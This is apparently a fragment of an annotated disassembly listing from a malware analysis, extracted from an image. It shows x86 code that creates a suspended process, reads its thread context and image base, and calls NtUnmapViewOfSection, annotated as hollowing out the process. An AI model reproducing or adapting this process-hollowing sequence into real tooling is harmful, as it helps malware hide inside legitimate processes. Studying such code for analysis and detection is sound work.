 call @System@@FillChar$qqrpvic ; System::__linkproc__ FillChar(void *,int,char)
mov [ebp+StartupInfo.cb], 44h
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags Process created in suspended state
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
mov eax, [ebp+var_8]
call @System@@LStrToPChar$qqrx17System@AnsiString ; System::__linkproc__ LStrToPChar(System::AnsiString)
push eax ; lpCommandLine
push 0 ; lpApplicationName
call CreateProcessA
test eax, eax
jz loc_45B12C
lea eax, [ebp+lpAddress]
call sub_45AD34
mov [ebp+lpContext], eax
cmp [ebp+lpContext], 0
jz loc_45AFF2
mov eax, [ebp+lpContext]
mov dword ptr [eax], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hThread
call GetThreadContext
test eax, eax
jz loc_45AFE2
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 4 ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov eax, [ebp+lpContext]
mov eax, [eax+0A4h]
add eax, 8
push eax ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ReadProcessMemory
mov eax, [edi+34h]
cmp eax, [ebp+Buffer]
jnz short loc_45AF27
mov eax, [edi+34h]
push eax ; BaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; ProcessHandle
call NtUnmapViewOfSection Hollowing out the
process
test eax, eax
jnz short loc_45AF0C